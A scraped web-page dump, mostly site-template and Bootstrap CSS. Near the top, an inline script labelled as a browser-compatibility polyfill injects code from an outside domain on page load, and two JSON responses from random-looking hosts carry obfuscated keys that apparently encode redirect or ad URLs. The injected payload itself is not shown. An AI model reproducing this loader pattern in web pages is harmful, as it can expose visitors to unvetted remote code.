<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff577031ee1443d89cbb1484040b6493","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110dc.vmwyevo.com:8007/d/5322?t=0.7880255909135943
body_size: 1115
content:
{"key":"[\"6f\"gns@@=\"dfXY5F6LY5MdfM6f\"g}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0soo}01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmSSfXT4pm(O^g@0{1\\\/s0}KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110gc.7rx8dv.com:8005/d/6677?t=0.2346456429813395
body_size: 1198
content:
{"key":"[\"6f\"gKK11=\"dfXY5F6LY5MdfM6f\"gso{s=\"JF6^Y\"g}1KQQ}oss@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@o}{@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}0p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gK0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK00=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPD5^mD(hCsn0mX6Jg{{0}\\\/FpmhF^qj(hd22Yq8]nrWV0}+o@~y\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://qingyu1992.com/template/745-v10-m1938pc/css/style.css
body_size: 2384
content:
body {background: #f1f1f1}
.doc-toper{font-size:14px;background:#323436;padding:10px 0;color:#0AE;line-height: 20px}
.doc-toper a:link,.doc-toper a:visited{color:#f00;}
.doc-naver{padding-top:30px;padding-bottom:30px;}
.doc-logo{display:block;margin-bottom:10px;}
.doc-naver .nav a:link,.doc-naver .nav a:visited{font-size:16px;font-weight:bold;}
.doc-naver .nav .active a{color:#0a8;}
.doc-header.fixed-top{background-color:#fff;z-index:2;-webkit-box-shadow:0 3px 6px rgba(0, 0, 0, .175);box-shadow:0 3px 6px rgba(0, 0, 0, .175);}
.doc-header.fixed-top .doc-toper,.doc-header.fixed-top .doc-intro{display:none;}
.doc-header.fixed-top .doc-naver{padding-top:10px;padding-bottom:10px;background-color:#fff;}
.doc-h2{margin-bottom:15px;border-bottom:solid 1px #eee;padding-bottom:15px;font-size:28px;}
.doc-h3{margin:30px 0 10px 0;font-size:21px;}
.doc-lead{font-size:18px;}
.doc-readme{font-size:16px;}
.doc-title,.doc-code,.doc-demo,.doc-quote,.doc-quoteyellow,.doc-quotered,.doc-democode{margin-bottom:20px;}
.doc-code{border:solid 1px #ddd;padding:15px;border-radius:4px;background:#f5f5f5;}
.doc-demoview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-demoview:before{content:"ç¤ºä¾‹";color:#999;}
.doc-demoview .view-head{color:#999;margin-bottom:10px;}
.doc-demoview .view-body{padding-top:15px;}
.doc-democode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#f5f5f5;font-size:12px;}
.doc-blogview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-blogview:before{    content: "内容页";  color:#999;}
.doc-blogview .view-head{color:#999;margin-bottom:10px;}
.doc-blogview .view-body{padding-top:15px;}
.doc-blogcode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#fff;font-size:12px;}
.doc-viewad0,.doc-codead0{border-color:#cec;}
.doc-codead0{background:#efe;}
.doc-viewad1,.doc-codead1{border-color:#ffd324;}
.doc-banner{color:#fff;padding:70px 10%;background:#0a8;}
.doc-banner h1{font-size:36px;}
.doc-banner h3{font-size:22px;padding:0 10%;}
.doc-banner .button-big{padding:14px 25px;margin-bottom:15px;border:solid 2px #fff;}
.doc-banner .button-big:hover{background:#f00;color:#fff;border:solid 2px #f00;}
.fixed-top .margin-top {margin-top: 0px;}
.fixed-top.doc-fixed-top{margin-top:60px;z-index:9;filter:alpha(opacity=80);opacity:.8;}
.fixed-bottom.doc-fixed-bottom{z-index:9;left:0;right:0;filter:alpha(opacity=80);opacity:.8;}
.detail img{display:block;max-width:100%;height:auto}
.nav .active a {
    font-weight: 100;
}
.paoma {
    width: 100%;
    font-size: 12px;
    bottom: 0;
    position: fixed;
}
.marquee {font-size: 13px;
    line-height: 13px;}
.dlink a {}
.grid .ul .item {
    background-color: #FFF;
    box-shadow: 0 1px 1px rgba(0,0,0,0.15);
    overflow: hidden;
    position: relative;
    border: 10px solid #FFF;
    border-bottom: 0 none;
    margin-bottom: 30px;
}
.grid .ul .item .thumb {
    position: relative;
    line-height: 1;
    text-align: center;

    overflow: hidden;
    -webkit-transition: .15s all linear;
    -moz-transition: .15s all linear;
    -o-transition: .15s all linear;
    transition: .15s all linear;
    color: #FFF;
    box-shadow: 0 0 2px rgba(255,255,255,.15)
}
.grid .ul .item .thumb .qtag {
    padding: 0 3px;
    color: #fff;
    font-size: 12px;
    right: 0px;
    bottom: 0px;
    position: absolute;
    border: none;
}
.grid .ul .item .thumb .dvdtag {
    background: #09C878;
}
.grid .ul .item .thumb img {
    display: block;
    width: 100%;
    height: 200px;
    -webkit-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: all .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .meta {
    padding: 8px 5px;
}
.grid .ul .item .title a {
    color: #888;
    font-size: 14px;
    display: block;
    height: 18px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.grid .ul .item:hover .title a {
    color: #00c3b6
}
.grid .ul .item .extra {
    position: absolute;
    left: 0;
    top: 0;
    height: auto;
    overflow: hidden;
    width: 100%;
    background-color: #222;
    color: #FFF;
    margin: 0;
    padding: 8px 10px;
    box-sizing: border-box;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: -webkit-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: -moz-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: -o-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: transform .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .extra a {
    color: rgba(255,255,255,.9)
}
.grid .ul .item .extra a:hover {
    color: #00c3b6
}
.grid .ul .item .extra .time {
    float: left
}
.grid .ul .item .extra .time i {
    margin-right: 4px
}
.grid .ul .item .extra span {
    float: right;
    margin-left: 8px
}
.grid .ul .item .extra i {
    margin-right: 4px
}
.grid .ul .item .extra span i {
    margin-right: 0;
    margin-left: 4px
}
.grid .ul .item .data {
    border-top: 1px solid #f2f2f2;
    padding: 8px 5px;
    color: #999;
    font-size: 12px;
}
.grid .ul .item .data a {
    color: #999
}
.grid .ul .item .data a:hover {
    color: #00c3b6
}
.grid .ul .item .data span {
    float: right;
    margin-left: 10px
}
.grid .ul .item .data span i {
    margin-right: 4px
}
.grid .ul .item:hover .extra {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px)
}
.grid .ul .item:hover .thumb {
    background-color: #000
}
.grid .ul .item:hover .thumb img {
    opacity: .9;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);

    transition: all 1s ease 0s;
    transform: scale(1.1);
}
#playview {background-image: url("https://placeholdit.imgix.net/~text?txtsize=33&txt=%E6%AD%A3%E5%9C%A8%E5%8A%A0%E8%BD%BD%E4%B8%AD&w=1148&h=459.2");}
@media (min-width:760px){.doc-nav{text-align:right;}
    .doc-naver .doc-logo{display:block;margin:0px;}
    /*.bg-inverse .navbar-head, .bg-inverse .navbar-text{padding: 0px}*/
}
@media (max-width:768px) {
    .doc-header.fixed-top {border-bottom: 0px;}
    .doc-header .container{padding: 0px;}
    .bg-inverse .nav {padding: 0}
    .nav {padding: 0}
    .navbar-body .nav li {border: none;}
    .container{padding: 0px}
    .line-middle {margin: 0px;}
    .doc-header .container.margin-top{margin: 0}
    .nav li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: left;
        width: 25%;
        height: 40px;
    }

    .nav .drop-menu li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: none;
        width: 100%;
    }
    .nav li a{
        height: 40px;
        line-height: 30px;
        color:#fff;
    }
    .navbar-body .nav a,.bg-inverse .nav-inline .nav-head, .bg-inverse .nav-inline li a {
    text-indent: 0;
}
    .nav .drop-menu li a{
        color:#000;
        height: 40px;
        line-height: 30px;
    }
    .nav li:after {

        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        -webkit-transform-origin: 0 0;
        -webkit-transform: scale(1);
        border-left: 1px solid rgba(80, 37, 9, 0.36);
        border-bottom: 1px solid rgba(80, 37, 9, 0.36);
    }
    .grid .ul .item {border: 5px solid #FFF;margin-bottom: 10px;}
    .grid .ul .item .data{padding: 3px 5px;}
    .grid .ul .item .thumb img {

    height: 110px;
}
    .button-group {padding: 5px}
    .button-group .button {border-radius:0;}
    .button-group a{width: 25%;margin-top: 5px}
    .doc-banner{padding:0px 10%;}
    .duilianimg {width:120px;height:120px;}
    .duilianimg1 {width:80px;height:150px;}
    
}
.doc-intro{color:#fff;padding:40px 0;background:#0a8;}
.doc-intro h1{margin-bottom:15px;font-size:32px;}
.doc-intro p{font-size:22px;}
.doc-backtop{position:fixed;right:5px;bottom:0;color:#999;font-size:30px;cursor:pointer;z-index:9;}
.doc-backtop:hover{color:#0a8;}
.doc-footer{padding:20px 0;text-align:center;}




/*-Page-*/
.pages {text-align:center; overflow:hidden;     line-height: 36px;
    font-size: 0px;}
.pages em {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;} 
.pages input {margin-left:10px; height:22px; width:30px;}
.pages .pagelink_a,.pages .pagelink_b,.pages .pagenow{background-color: #fff;
    padding: 2px 15px;
    line-height: 30px;
    border-radius: 4px;
    display: inline-block;
    margin: 5px;
    vertical-align: top;
    border: solid 1px;font-size:14px;}
    .pages .pagenow { background:#00c3b6;
    color: #fff;
    border: #969494 solid 1px;
     }
     .pages  a:hover {
    background-color: #00c3b6;
    color: #FFF;
    border: #969494 solid 1px;
        text-decoration: none;
}
    .pages input {display: none}
.pages .pagebtn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/
/* -------------分页开始---------- */
.m1938com{padding: 30px 0px 20px 0px;text-align: center;color: #FFFFFF;line-height:0;font-size:0px;overflow:hidden;}
.m1938com em{ font-style:normal;}
.m1938com .pagego{height:30px;line-height: 30px;padding-bottom: 2px;margin-left: 5px;margin-right: 10px;padding-right: 15px;background-color : #FFFFFF;border : 1px solid #000;color : #0066FF;font-size: 14px;display: none;	}
.m1938com .pagebtn{display: none;}
.m1938com a, .m1938com span,.m1938com em,.m1938com label{height: 34px;line-height: 34px;font-size: 14px;display: inline-block;text-align: center;margin: 0 1px;padding: 0 16px;color: #666;overflow: hidden;vertical-align: middle;background-color: #fcfcfc;border:solid #dcdcdc 1px;}
.m1938com a:hover {color: #fff;text-decoration: none;background-color: #e92334;border:solid #da1e2e 1px;}
.m1938com span.pagenow{color: #fff;font-weight: 700;background-color: #da1e2e;border:solid #c70011 1px;}
.m1938com span.disabled{filter:alpha(opacity=50);opacity: 0.5;}
.m1938com .prev{padding: 0 10px 0 20px;background-position: 0 7px;}
.m1938com .next{padding: 0 20px 0 10px;background-position: right -20px;}
/* -------------分页结束---------- */


--- FILE ---
content_type: text/css
request_url: https://qingyu1992.com/template/745-v10-m1938pc/images/css/bootstrap.min.css
body_size: 22380
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html {
	font-family:sans-serif;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
body {
	margin:0
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background-color:transparent
}
a:active,a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:700
}
dfn {
	font-style:italic
}
h1 {
	margin:.67em 0;
	font-size:2em
}
mark {
	color:#000;
	background:#ff0
}
small {
	font-size:80%
}
sub,sup {
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
sup {
	top:-.5em
}
sub {
	bottom:-.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	height:0;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em
}
button,input,optgroup,select,textarea {
	margin:0;
	font:inherit;
	color:inherit
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	padding:0;
	border:0
}
input {
	line-height:normal
}
input[type=checkbox],input[type=radio] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height:auto
}
input[type=search] {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	padding:.35em .625em .75em;
	margin:0 2px;
	border:1px solid silver
}
legend {
	padding:0;
	border:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:700
}
table {
	border-spacing:0;
	border-collapse:collapse
}
td,th {
	padding:0
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print {
	*,:after,:before {
		color:#000!important;
		text-shadow:none!important;
		background:0 0!important;
		-webkit-box-shadow:none!important;
		box-shadow:none!important
	}
	a,a:visited {
		text-decoration:underline
	}
	a[href]:after {
		content:" (" attr(href) ")"
	}
	abbr[title]:after {
		content:" (" attr(title) ")"
	}
	a[href^="javascript:"]:after,a[href^="#"]:after {
		content:""
	}
	blockquote,pre {
		border:1px solid #999;
		page-break-inside:avoid
	}
	thead {
		display:table-header-group
	}
	img,tr {
		page-break-inside:avoid
	}
	img {
		max-width:100%!important
	}
	h2,h3,p {
		orphans:3;
		widows:3
	}
	h2,h3 {
		page-break-after:avoid
	}
	.navbar {
		display:none
	}
	.btn>.caret,.dropup>.btn>.caret {
		border-top-color:#000!important
	}
	.label {
		border:1px solid #000
	}
	.table {
		border-collapse:collapse!important
	}
	.table td,.table th {
		background-color:#fff!important
	}
	.table-bordered td,.table-bordered th {
		border:1px solid #ddd!important
	}
}
@font-face {
	font-family:'Glyphicons Halflings';
	src:url(../fonts/glyphicons-halflings-regular.eot);
	src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	font-style:normal;
	font-weight:400;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.glyphicon-asterisk:before {
	content:"\002a"
}
.glyphicon-plus:before {
	content:"\002b"
}
.glyphicon-eur:before,.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
.glyphicon-glass:before {
	content:"\e001"
}
.glyphicon-music:before {
	content:"\e002"
}
.glyphicon-search:before {
	content:"\e003"
}
.glyphicon-heart:before {
	content:"\e005"
}
.glyphicon-star:before {
	content:"\e006"
}
.glyphicon-star-empty:before {
	content:"\e007"
}
.glyphicon-user:before {
	content:"\e008"
}
.glyphicon-film:before {
	content:"\e009"
}
.glyphicon-th-large:before {
	content:"\e010"
}
.glyphicon-th:before {
	content:"\e011"
}
.glyphicon-th-list:before {
	content:"\e012"
}
.glyphicon-ok:before {
	content:"\e013"
}
.glyphicon-remove:before {
	content:"\e014"
}
.glyphicon-zoom-in:before {
	content:"\e015"
}
.glyphicon-zoom-out:before {
	content:"\e016"
}
.glyphicon-off:before {
	content:"\e017"
}
.glyphicon-signal:before {
	content:"\e018"
}
.glyphicon-cog:before {
	content:"\e019"
}
.glyphicon-trash:before {
	content:"\e020"
}
.glyphicon-home:before {
	content:"\e021"
}
.glyphicon-file:before {
	content:"\e022"
}
.glyphicon-time:before {
	content:"\e023"
}
.glyphicon-road:before {
	content:"\e024"
}
.glyphicon-download-alt:before {
	content:"\e025"
}
.glyphicon-download:before {
	content:"\e026"
}
.glyphicon-upload:before {
	content:"\e027"
}
.glyphicon-inbox:before {
	content:"\e028"
}
.glyphicon-play-circle:before {
	content:"\e029"
}
.glyphicon-repeat:before {
	content:"\e030"
}
.glyphicon-refresh:before {
	content:"\e031"
}
.glyphicon-list-alt:before {
	content:"\e032"
}
.glyphicon-lock:before {
	content:"\e033"
}
.glyphicon-flag:before {
	content:"\e034"
}
.glyphicon-headphones:before {
	content:"\e035"
}
.glyphicon-volume-off:before {
	content:"\e036"
}
.glyphicon-volume-down:before {
	content:"\e037"
}
.glyphicon-volume-up:before {
	content:"\e038"
}
.glyphicon-qrcode:before {
	content:"\e039"
}
.glyphicon-barcode:before {
	content:"\e040"
}
.glyphicon-tag:before {
	content:"\e041"
}
.glyphicon-tags:before {
	content:"\e042"
}
.glyphicon-book:before {
	content:"\e043"
}
.glyphicon-bookmark:before {
	content:"\e044"
}
.glyphicon-print:before {
	content:"\e045"
}
.glyphicon-camera:before {
	content:"\e046"
}
.glyphicon-font:before {
	content:"\e047"
}
.glyphicon-bold:before {
	content:"\e048"
}
.glyphicon-italic:before {
	content:"\e049"
}
.glyphicon-text-height:before {
	content:"\e050"
}
.glyphicon-text-width:before {
	content:"\e051"
}
.glyphicon-align-left:before {
	content:"\e052"
}
.glyphicon-align-center:before {
	content:"\e053"
}
.glyphicon-align-right:before {
	content:"\e054"
}
.glyphicon-align-justify:before {
	content:"\e055"
}
.glyphicon-list:before {
	content:"\e056"
}
.glyphicon-indent-left:before {
	content:"\e057"
}
.glyphicon-indent-right:before {
	content:"\e058"
}
.glyphicon-facetime-video:before {
	content:"\e059"
}
.glyphicon-picture:before {
	content:"\e060"
}
.glyphicon-map-marker:before {
	content:"\e062"
}
.glyphicon-adjust:before {
	content:"\e063"
}
.glyphicon-tint:before {
	content:"\e064"
}
.glyphicon-edit:before {
	content:"\e065"
}
.glyphicon-share:before {
	content:"\e066"
}
.glyphicon-check:before {
	content:"\e067"
}
.glyphicon-move:before {
	content:"\e068"
}
.glyphicon-step-backward:before {
	content:"\e069"
}
.glyphicon-fast-backward:before {
	content:"\e070"
}
.glyphicon-backward:before {
	content:"\e071"
}
.glyphicon-play:before {
	content:"\e072"
}
.glyphicon-pause:before {
	content:"\e073"
}
.glyphicon-stop:before {
	content:"\e074"
}
.glyphicon-forward:before {
	content:"\e075"
}
.glyphicon-fast-forward:before {
	content:"\e076"
}
.glyphicon-step-forward:before {
	content:"\e077"
}
.glyphicon-eject:before {
	content:"\e078"
}
.glyphicon-chevron-left:before {
	content:"\e079"
}
.glyphicon-chevron-right:before {
	content:"\e080"
}
.glyphicon-plus-sign:before {
	content:"\e081"
}
.glyphicon-minus-sign:before {
	content:"\e082"
}
.glyphicon-remove-sign:before {
	content:"\e083"
}
.glyphicon-ok-sign:before {
	content:"\e084"
}
.glyphicon-question-sign:before {
	content:"\e085"
}
.glyphicon-info-sign:before {
	content:"\e086"
}
.glyphicon-screenshot:before {
	content:"\e087"
}
.glyphicon-remove-circle:before {
	content:"\e088"
}
.glyphicon-ok-circle:before {
	content:"\e089"
}
.glyphicon-ban-circle:before {
	content:"\e090"
}
.glyphicon-arrow-left:before {
	content:"\e091"
}
.glyphicon-arrow-right:before {
	content:"\e092"
}
.glyphicon-arrow-up:before {
	content:"\e093"
}
.glyphicon-arrow-down:before {
	content:"\e094"
}
.glyphicon-share-alt:before {
	content:"\e095"
}
.glyphicon-resize-full:before {
	content:"\e096"
}
.glyphicon-resize-small:before {
	content:"\e097"
}
.glyphicon-exclamation-sign:before {
	content:"\e101"
}
.glyphicon-gift:before {
	content:"\e102"
}
.glyphicon-leaf:before {
	content:"\e103"
}
.glyphicon-fire:before {
	content:"\e104"
}
.glyphicon-eye-open:before {
	content:"\e105"
}
.glyphicon-eye-close:before {
	content:"\e106"
}
.glyphicon-warning-sign:before {
	content:"\e107"
}
.glyphicon-plane:before {
	content:"\e108"
}
.glyphicon-calendar:before {
	content:"\e109"
}
.glyphicon-random:before {
	content:"\e110"
}
.glyphicon-comment:before {
	content:"\e111"
}
.glyphicon-magnet:before {
	content:"\e112"
}
.glyphicon-chevron-up:before {
	content:"\e113"
}
.glyphicon-chevron-down:before {
	content:"\e114"
}
.glyphicon-retweet:before {
	content:"\e115"
}
.glyphicon-shopping-cart:before {
	content:"\e116"
}
.glyphicon-folder-close:before {
	content:"\e117"
}
.glyphicon-folder-open:before {
	content:"\e118"
}
.glyphicon-resize-vertical:before {
	content:"\e119"
}
.glyphicon-resize-horizontal:before {
	content:"\e120"
}
.glyphicon-hdd:before {
	content:"\e121"
}
.glyphicon-bullhorn:before {
	content:"\e122"
}
.glyphicon-bell:before {
	content:"\e123"
}
.glyphicon-certificate:before {
	content:"\e124"
}
.glyphicon-thumbs-up:before {
	content:"\e125"
}
.glyphicon-thumbs-down:before {
	content:"\e126"
}
.glyphicon-hand-right:before {
	content:"\e127"
}
.glyphicon-hand-left:before {
	content:"\e128"
}
.glyphicon-hand-up:before {
	content:"\e129"
}
.glyphicon-hand-down:before {
	content:"\e130"
}
.glyphicon-circle-arrow-right:before {
	content:"\e131"
}
.glyphicon-circle-arrow-left:before {
	content:"\e132"
}
.glyphicon-circle-arrow-up:before {
	content:"\e133"
}
.glyphicon-circle-arrow-down:before {
	content:"\e134"
}
.glyphicon-globe:before {
	content:"\e135"
}
.glyphicon-wrench:before {
	content:"\e136"
}
.glyphicon-tasks:before {
	content:"\e137"
}
.glyphicon-filter:before {
	content:"\e138"
}
.glyphicon-briefcase:before {
	content:"\e139"
}
.glyphicon-fullscreen:before {
	content:"\e140"
}
.glyphicon-dashboard:before {
	content:"\e141"
}
.glyphicon-paperclip:before {
	content:"\e142"
}
.glyphicon-heart-empty:before {
	content:"\e143"
}
.glyphicon-link:before {
	content:"\e144"
}
.glyphicon-phone:before {
	content:"\e145"
}
.glyphicon-pushpin:before {
	content:"\e146"
}
.glyphicon-usd:before {
	content:"\e148"
}
.glyphicon-gbp:before {
	content:"\e149"
}
.glyphicon-sort:before {
	content:"\e150"
}
.glyphicon-sort-by-alphabet:before {
	content:"\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
	content:"\e152"
}
.glyphicon-sort-by-order:before {
	content:"\e153"
}
.glyphicon-sort-by-order-alt:before {
	content:"\e154"
}
.glyphicon-sort-by-attributes:before {
	content:"\e155"
}
.glyphicon-sort-by-attributes-alt:before {
	content:"\e156"
}
.glyphicon-unchecked:before {
	content:"\e157"
}
.glyphicon-expand:before {
	content:"\e158"
}
.glyphicon-collapse-down:before {
	content:"\e159"
}
.glyphicon-collapse-up:before {
	content:"\e160"
}
.glyphicon-log-in:before {
	content:"\e161"
}
.glyphicon-flash:before {
	content:"\e162"
}
.glyphicon-log-out:before {
	content:"\e163"
}
.glyphicon-new-window:before {
	content:"\e164"
}
.glyphicon-record:before {
	content:"\e165"
}
.glyphicon-save:before {
	content:"\e166"
}
.glyphicon-open:before {
	content:"\e167"
}
.glyphicon-saved:before {
	content:"\e168"
}
.glyphicon-import:before {
	content:"\e169"
}
.glyphicon-export:before {
	content:"\e170"
}
.glyphicon-send:before {
	content:"\e171"
}
.glyphicon-floppy-disk:before {
	content:"\e172"
}
.glyphicon-floppy-saved:before {
	content:"\e173"
}
.glyphicon-floppy-remove:before {
	content:"\e174"
}
.glyphicon-floppy-save:before {
	content:"\e175"
}
.glyphicon-floppy-open:before {
	content:"\e176"
}
.glyphicon-credit-card:before {
	content:"\e177"
}
.glyphicon-transfer:before {
	content:"\e178"
}
.glyphicon-cutlery:before {
	content:"\e179"
}
.glyphicon-header:before {
	content:"\e180"
}
.glyphicon-compressed:before {
	content:"\e181"
}
.glyphicon-earphone:before {
	content:"\e182"
}
.glyphicon-phone-alt:before {
	content:"\e183"
}
.glyphicon-tower:before {
	content:"\e184"
}
.glyphicon-stats:before {
	content:"\e185"
}
.glyphicon-sd-video:before {
	content:"\e186"
}
.glyphicon-hd-video:before {
	content:"\e187"
}
.glyphicon-subtitles:before {
	content:"\e188"
}
.glyphicon-sound-stereo:before {
	content:"\e189"
}
.glyphicon-sound-dolby:before {
	content:"\e190"
}
.glyphicon-sound-5-1:before {
	content:"\e191"
}
.glyphicon-sound-6-1:before {
	content:"\e192"
}
.glyphicon-sound-7-1:before {
	content:"\e193"
}
.glyphicon-copyright-mark:before {
	content:"\e194"
}
.glyphicon-registration-mark:before {
	content:"\e195"
}
.glyphicon-cloud-download:before {
	content:"\e197"
}
.glyphicon-cloud-upload:before {
	content:"\e198"
}
.glyphicon-tree-conifer:before {
	content:"\e199"
}
.glyphicon-tree-deciduous:before {
	content:"\e200"
}
.glyphicon-cd:before {
	content:"\e201"
}
.glyphicon-save-file:before {
	content:"\e202"
}
.glyphicon-open-file:before {
	content:"\e203"
}
.glyphicon-level-up:before {
	content:"\e204"
}
.glyphicon-copy:before {
	content:"\e205"
}
.glyphicon-paste:before {
	content:"\e206"
}
.glyphicon-alert:before {
	content:"\e209"
}
.glyphicon-equalizer:before {
	content:"\e210"
}
.glyphicon-king:before {
	content:"\e211"
}
.glyphicon-queen:before {
	content:"\e212"
}
.glyphicon-pawn:before {
	content:"\e213"
}
